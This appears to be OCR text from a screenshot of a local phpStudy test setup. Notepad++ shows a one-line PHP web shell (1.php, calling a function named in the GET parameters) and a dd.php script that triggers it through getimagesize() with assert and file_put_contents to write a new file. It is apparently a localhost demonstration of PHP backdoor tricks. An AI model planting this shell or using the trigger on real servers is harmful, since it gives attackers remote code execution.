 C:\phpStudy\WWW\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
new 1 php.ini 2.php 1.php phpinfo.php 1.php
1 <?php
2
3 $_GET['a']($_GET['b']);
4
5 ?>
C:\phpStudy\WWW\dd.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
dd.php
1 <?PHP
2
3 $b =getimagesize("http://127.0.0.1/1.php?a=assert&b=file_put_contents('3.php','sfsaf')");
4
5 ?>
计算机 本地磁盘 (C:) phpStudy WWW 搜索 WWW
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
2345Downloads
php
phpMyAdmin
1.php
1.png
3.php
dd.php
test.php
127.0.0.1/dd.php 127.0.0.1/1.php?a Call to undefi 那些强悍的PH Undefined fun phpinfo()
127.0.0.1/dd.php 110%
Notice: getimagesize(): Read error! in C:\phpStudy\WWW\dd.php on line 3